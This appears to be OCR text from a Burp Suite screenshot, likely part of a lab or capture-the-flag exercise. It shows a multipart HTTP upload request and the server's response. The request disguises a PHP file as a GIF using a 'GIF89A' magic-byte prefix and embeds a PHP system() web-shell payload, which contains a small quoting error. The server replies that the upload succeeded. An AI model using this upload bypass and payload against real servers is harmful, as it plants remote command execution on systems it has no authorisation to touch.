 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 213.133.103.186:5102
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/111.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------127594093716841650474122803430
8 Content-Length: 484
9 Origin: http://213.133.103.186:5102
10 Connection: close
11 Referer: http://213.133.103.186:5102/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------127594093716841650474122803430
15 Content-Disposition: form-data; name="name"
16
17 test.php
18 -----------------------------127594093716841650474122803430
19 Content-Disposition: form-data; name="file"; filename="test.gif"
20 Content-Type: image/gif
21
22 GIF89A; <?php system("ls); ?>
23 -----------------------------127594093716841650474122803430
24 Content-Disposition: form-data; name="submit"
25
26 Upload
27 -----------------------------127594093716841650474122803430--
28
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 09 Apr 2023 16:34:46 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/8.2.3
5 Vary: Accept-Encoding
6 Content-Length: 109
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <html>
11 <body>
12 <h3>
File Upload Stats:
</h3>
13 File has been uploaded!
</body>
14 </html>
Search... 0 matches